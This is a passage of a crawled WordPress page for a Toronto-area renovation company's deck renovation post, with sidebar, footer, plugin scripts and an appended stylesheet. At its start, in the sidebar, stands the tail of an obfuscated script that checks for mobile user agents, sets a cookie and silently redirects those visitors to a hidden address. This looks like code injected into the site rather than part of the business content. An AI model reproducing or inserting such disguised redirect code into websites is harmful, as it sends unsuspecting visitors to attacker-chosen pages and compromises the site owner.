|kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><div class="sidebar-divider-pro"></div></div>
		<div id="recent-posts-2" class="sidebar-item widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://apvreno.com/toronto-general-contractors-painters-home-reno-specialists/">Toronto General Contractors, Painters, &#038; Home Reno Specialists</a>
									</li>
											<li>
					<a href="https://apvreno.com/our-attention-to-the-smallest-of-details/">Our Attention to the smallest of details</a>
									</li>
											<li>
					<a href="https://apvreno.com/bathroom-renovations-toronto/">Bathroom Renovations Toronto</a>
									</li>
											<li>
					<a href="https://apvreno.com/exterior-painting/">Exterior Painting</a>
									</li>
											<li>
					<a href="https://apvreno.com/home-painting/">Home Painting</a>
									</li>
					</ul>

		<div class="sidebar-divider-pro"></div></div><div id="recent-comments-2" class="sidebar-item widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"></ul><div class="sidebar-divider-pro"></div></div><div id="search-3" class="sidebar-item widget widget_search"><h4 class="widget-title">Search</h4><form method="get" class="search-form" action="https://apvreno.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Submit">
	<div class="clearfix-pro"></div>
</form><div class="sidebar-divider-pro"></div></div></div><!-- close .sidebar -->
				
		<div class="clearfix-pro"></div>
		</div><!-- close .width-container-pro -->
		
		
	</div><!-- #content-pro -->
		
	
			<div id="progression-studios-footer-page-builder">
								<div data-elementor-type="section" data-elementor-id="230" class="elementor elementor-230">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-600b97e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="600b97e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-53313b56" data-id="53313b56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-76659acc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76659acc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a0f4c2b" data-id="1a0f4c2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60cbc443 elementor-widget elementor-widget-heading" data-id="60cbc443" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We can help build your project!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5bfcf45b elementor-widget elementor-widget-heading" data-id="5bfcf45b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Tell us about your project</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7d450e12 elementor-align-center elementor-widget elementor-widget-button" data-id="7d450e12" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
									<i class="fa fa-envelope-o" aria-hidden="true"></i>
							</span>
									<span class="elementor-button-text">Contact us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a08ede1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a08ede1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3379a73c" data-id="3379a73c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e546588 elementor-widget elementor-widget-heading" data-id="4e546588" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-49c0c52c elementor-widget elementor-widget-text-editor" data-id="49c0c52c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>19 Morning Star Dr., Woodbridge, ON, L4L 6K3, Canada</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2dde39ba" data-id="2dde39ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bbaa5d2 elementor-widget elementor-widget-heading" data-id="4bbaa5d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Phone</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-513080aa elementor-widget elementor-widget-text-editor" data-id="513080aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="contact-telephone"> </span><span class="contact-mobile">647.207.4280</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23c5bb83" data-id="23c5bb83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fd664aa elementor-widget elementor-widget-heading" data-id="5fd664aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Email</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2ab76a71 elementor-widget elementor-widget-text-editor" data-id="2ab76a71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>info@apvreno.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29e41281" data-id="29e41281" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75a2899e elementor-widget elementor-widget-heading" data-id="75a2899e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4eb02f34 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4eb02f34" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8df919e" href="https://www.facebook.com/APV-Reno-1296517430523700" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-152ccb8" href="http://twitter.com/apvreno" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-55bb844" href="#" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
													<i class="fa fa-whatsapp" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7eee187" href="https://www.instagram.com/APVReno" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-463ee2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="463ee2c0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-101d054f" data-id="101d054f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-210330ab elementor-widget elementor-widget-text-editor" data-id="210330ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 All Rights Reserved. Powered by<a href="https://ideasfan.com" target="_blank" rel="noopener"> Ideas Fan</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
	
	</div><!-- close #boxed-layout-pro -->
	<div id="pro-scroll-top">Scroll to top</div>
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/renovation-progression\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://apvreno.com/wp-admin/admin-ajax.php";

</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='http://apvreno.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-230-css' href='http://apvreno.com/wp-content/uploads/elementor/css/post-230.css?ver=1760647171' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://apvreno.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='http://apvreno.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='http://apvreno.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='http://apvreno.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-657-css' href='http://apvreno.com/wp-content/uploads/elementor/css/post-657.css?ver=1760647171' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='http://apvreno.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-ptsansnarrow-css' href='https://fonts.googleapis.com/css?family=PT+Sans+Narrow:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-firasans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://apvreno.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743516920' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://apvreno.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743516922' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//apvreno.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="http://apvreno.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/apvreno.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/lib/alloy_finger.min.js?ver=1.3.0" id="gg-lb-alloyfinger-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/js/lc_lightbox.gg.min.js?ver=9.3.0" id="gg-lightbox-js-js"></script>
<script type="text/javascript" id="gg-lightbox-js-js-after">
/* <![CDATA[ */
    let lcl_gg_prepare,        lcl_gg_nulling_prepare,         gg_ptb_executed;    const gg_lb_thumb = function(src) {'http://apvreno.com/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100'    };        window.gg_lcl_config = {            deeplink : false,            img_zoom        : false,            global_type     : 'image',            wrap_class      : 'lcl_zoomin_oc',            author_by_txt   : `by`,            slideshow       : true,            open_close_time : 500,            animation_time  : 400,            slideshow_time  : 4000,            autoplay        : false,            counter         : false,            progressbar     : false,            max_width       : '90%',            max_height      : '90%',            ol_opacity      : 0.7,            ol_color        : '#111',            ol_pattern      : false,            border_w        : 0,            border_col      : '#666',            padding         : 0,            radius          : 0,            shadow          : false,            remove_scrollbar: false,            skin            : 'minimal',            data_position   : 'under',            cmd_position    : 'inner',            ins_close_pos   : 'normal',            nav_btn_pos     : 'normal',            txt_hidden      : 500,            thumbs_nav      : false,            tn_hidden       : 500,            thumbs_w        : 110,            thumbs_h        : 110,            thumbs_maker_url: `http://apvreno.com/wp-content/plugins/global-gallery/classes/easy_wp_thumbs/easy_wp_thumbs.php?src=%URL%&amp;w=%W%&amp;h=%H%&amp;q=80`,            fullscreen      : false,            fs_only         : 500,            socials         : false,            fb_share_params : false,            comments        : false,            download        : false,            touchswipe      : true,            rclick_prevent  : false,        };    window.gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {        if(!Object.keys(gall_obj).length) {            return false;        }        const $ = jQuery;        ($('#gg_lb_gall').length) ? $('#gg_lb_gall').empty() : $('body').append(`<div id='gg_lb_gall'></div>`);                if(typeof(gg_no_lb) != 'undefined') {                    return false;                }                                let sel_img = [];                $.each(Object.keys(gall_obj), function(i, v) {                    var obj = gall_obj[v];                    var o = {                        src: obj.img,                        title: obj.title,                        txt: obj.descr,                        author: obj.author,                        canonical_url: 'false?lcl_canon=' + encodeURIComponent(obj.img)                    };                    sel_img.push(o);                });                let config = {...window.gg_lcl_config};                if(config.deeplink && typeof(no_deeplink) != 'undefined' && no_deeplink) {                    config.deeplink = false;                   }                const lcl_obj = lc_lightbox(sel_img, config);                if(no_deeplink || typeof(lcl_gg_prepare) == 'undefined' || !lcl_gg_prepare) {                    lcl_open(lcl_obj, clicked_index);                }                else {                    if(typeof(lcl_gg_nulling_prepare) != 'undefined') {                        clearTimeout(lcl_gg_nulling_prepare);                    }                    lcl_gg_nulling_prepare = setTimeout(function() {                        lcl_gg_prepare = false;                    }, 150);                }    };
/* ]]> */
</script>
<script type="text/javascript" src="//apvreno.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//apvreno.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/apvreno.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/apvreno.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/apvreno.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/navigation.js?ver=20120206" id="renovation-progression-navigation-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/scrolltofixed.js?ver=20120206" id="scrolltofixed-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/fitvids.js?ver=20120206" id="fitvids-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/prettyphoto.js?ver=20120206" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/flexslider.js?ver=20120206" id="flexslider-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/masonry.js?ver=20120206" id="renovation-progression-masonry-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/themes/renovation-progression/js/script.js?ver=20120206" id="renovation-progression-scripts-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/isotope/isotope.pkgd.min.js?ver=3.0.6" id="gg-isotope-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/lc-micro-slider/lc-micro-slider.min.js?ver=2.2.0" id="gg-lc-micro-slider-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/lc-mouse-drag/lc-mouse-drag.min.js?ver=1.0.1" id="gg-lc-mouse-drag-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/slick/slick.min.js?ver=1.8.0" id="gg-slick-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=3.0.1" id="gg-lazyload-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/global-gallery/js/global_gallery.min.js?ver=9.3.0" id="gg-frontend-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://apvreno.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"http:\/\/apvreno.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apvreno.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apvreno.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3066f997f7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":440,"title":"Deck%20Renovation%20-%20APV%20Reno","excerpt":"","featuredImage":"https:\/\/apvreno.com\/wp-content\/uploads\/2019\/06\/deck-reno-1024x682.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://apvreno.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
            <script type="text/javascript">
                function isMobile()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://apvreno.com/wp-content/uploads/elementor/css/post-230.css?ver=1760647171
body_size: 6491
content:
.elementor-230 .elementor-element.elementor-element-600b97e2:not(.elementor-motion-effects-element-type-background), .elementor-230 .elementor-element.elementor-element-600b97e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f59720;}.elementor-230 .elementor-element.elementor-element-600b97e2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-230 .elementor-element.elementor-element-600b97e2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230 .elementor-element.elementor-element-76659acc{border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(255,255,255,0.19);padding:60px 0px 60px 0px;}.elementor-230 .elementor-element.elementor-element-60cbc443 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-230 .elementor-element.elementor-element-60cbc443{text-align:center;}.elementor-230 .elementor-element.elementor-element-60cbc443 .elementor-heading-title{font-size:36px;text-transform:uppercase;color:#ffffff;}.elementor-230 .elementor-element.elementor-element-5bfcf45b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-230 .elementor-element.elementor-element-5bfcf45b{text-align:center;}.elementor-230 .elementor-element.elementor-element-5bfcf45b .elementor-heading-title{font-size:18px;text-transform:uppercase;letter-spacing:4px;color:rgba(255,255,255,0.69);}.elementor-230 .elementor-element.elementor-element-7d450e12 .elementor-button{background-color:#f6c427;font-family:"PT Sans Narrow", Sans-serif;font-size:17px;font-weight:400;line-height:1.3em;fill:#393939;color:#393939;border-radius:0px 0px 0px 0px;padding:15px 25px 15px 25px;}.elementor-230 .elementor-element.elementor-element-7d450e12 .elementor-button:hover, .elementor-230 .elementor-element.elementor-element-7d450e12 .elementor-button:focus{background-color:#ffd957;}.elementor-230 .elementor-element.elementor-element-7d450e12 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-230 .elementor-element.elementor-element-7d450e12 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-230 .elementor-element.elementor-element-3a08ede1:not(.elementor-motion-effects-element-type-background), .elementor-230 .elementor-element.elementor-element-3a08ede1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f1f1f1;}.elementor-230 .elementor-element.elementor-element-3a08ede1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-230 .elementor-element.elementor-element-3a08ede1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230 .elementor-element.elementor-element-4e546588 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-230 .elementor-element.elementor-element-4e546588 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;color:#3f3f3f;}.elementor-230 